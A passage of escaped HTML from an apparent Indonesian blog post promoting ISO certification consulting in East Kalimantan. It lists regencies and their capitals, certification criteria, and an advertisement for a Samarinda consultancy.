diantaranya\nadalah\u0026nbsp;\u003Cb\u003Edaftar kabupaten\/kota\u0026nbsp;Kalimantan Timur\u003C\/b\u003E:\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"background: #E7E6E6; border-collapse: collapse; mso-background-themecolor: background2; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 460px;\"\u003E\n \u003Cthead\u003E\n\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n   \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EKabupaten\/Kota\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EIbu Kota Kabupaten\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003C\/tr\u003E\n\u003C\/thead\u003E\n \u003Ctbody\u003E\n\u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Paser\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ETana Paser\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kutai\n  Kartanegara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ETenggarong\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Berau\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ETanjung Redeb\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kutai\n  Barat\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ESendawar\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kutai\n  Timur\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003ESanggata\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Panajam\n  Paser Utara\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EPenajam\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Mahakam\n  Ulu\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EUjoh Bilang\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kota\n  Balikpapan\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kota\n  Samarinda\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"mso-yfti-irow: 10; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 224.35pt;\" valign=\"bottom\" width=\"299\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003EJasa Konsultan ISO Kota\n  Bontang\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"padding: 3.75pt 3.75pt 3.75pt 3.75pt; width: 120.45pt;\" valign=\"bottom\" width=\"161\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none 1.0pt; color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; padding: 0in;\"\u003E-\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ELalu bagaimanakah\ncara mendapatkan sertifikasi ISO tersebut? Dibutuhkan sistem yang mengeluarkan\nmutu dan kualitas produk yang memiliki kriteria :\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E1.\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EMemenuhi standar produk yang diinginkan masyarakat\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E2.\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ESesuai peraturan, termasuk didalamnya\nkeamanan\u0026nbsp;\u0026nbsp;dan kesehatan produksi\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; text-indent: -.25in;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E3.\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003ETujuan lingkungan\u003C\/span\u003E\u003Cspan lang=\"IN\" style=\"font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify; text-indent: -.25in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003EUntuk mendapatkan\nsertifikasi ini tidaklah mudah dilakukan oleh perseorangan, dibutuhkan seorang\nahli dalam kinerja sistem. Maka dibutuhkanlah seorang konsultan. Konsultan\nmerupakan seorang ahli yang memberikan petunjuk, arahan, dan nasihat mengenai\napa yang diperkenankan dan tidak diperkenankan untuk dilakukan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"IN\" style=\"border: none 1.0pt; color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 150%; padding: 0in;\"\u003ELecoc Consultant Hadir untuk Jasa Konsultan ISO \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003ETerpercaya di Samarinda\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"IN\" style=\"color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxbX51WAl24SVhcwDddw1F5IWHHbT1wumaqMV_OUdb9-1fXl-bu9Z_a-PbB6PyctxYqoO8W1SJj-ZCvsjp8zkzr71IHbZ3gi8vBMejCXLKeL4LiyPWWKywd2nCy41XXe7kWTe-x_e3QXo\/s1600\/jasa+konsultan+ISO.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jasa Konsultan ISO Samarinda\" border=\"0\" data-original-height=\"661\" data-original-width=\"970\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxbX51WAl24SVhcwDddw1F5IWHHbT1wumaqMV_OUdb9-1fXl-bu9Z_a-PbB6PyctxYqoO8W1SJj-ZCvsjp8zkzr71IHbZ3gi8vBMejCXLKeL4LiyPWWKywd2nCy41XXe7kWTe-x_e3QXo\/s1600\/jasa+konsultan+ISO.jpg\" title=\"Jasa Konsultan ISO Samarinda\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJasa Konsultan ISO Samarinda\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003EMaka Konsultan ISO\nadalah tenaga ahli 